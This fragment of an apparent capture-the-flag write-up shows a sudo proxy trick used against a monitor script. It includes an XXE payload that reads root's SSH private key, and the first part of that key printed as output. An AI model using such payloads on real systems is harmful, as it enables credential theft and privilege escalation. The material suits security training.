 jack@clicker:/opt$ sudo http_proxy=http://10.10.15.73:8080 /opt/monitor.sh
<!DOCTYPE foo [
<!ENTITY example SYSTEM "/root/.ssh/id_rsa">
]>
<!--?xml version="1.0" ?--><data>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmQBWGDv1n5tAPBu2Q/DsRCIZoPhthS8T+uoYa6CL+gKtJJGok8xC
lLjJRQDm4w2ixTHuh2pt9wK5e4Ms77g310ffneCiRtxmfciYTO84U7NMKaA4z3YoupdWwF
oINQ9UwCIiv8q7bnRfq5tGYVutxgFUKX5blZjAqRRbBrRmtEW35blQ6dB2yYL+erUR/u26
PI6Ydwj1216lUF6p0opnzOQ6VPO5Fp0hSx7LnPa2AoTDuj122gKayeSeiV+hd6tQN/dt+q
kEuRIQw6SpjN0INSLdKtH8lrbkOqB4TKvg3a3Iq7ocxJVs5UNDZlh3+7R6lwOH2iL4r1Tf
o//IJqkisM/H7dUUHPI6xGgOfXxSx4j6/pj+YZDqONy2iZuQPZq3jj5KGGQbEOspIZXiKm
dPVpRwILFmOeTxI2T5wi3jErfHCGhcjOu/bLzrwpbZuOxWB1aw58F3xBSShmj1Monzrfb8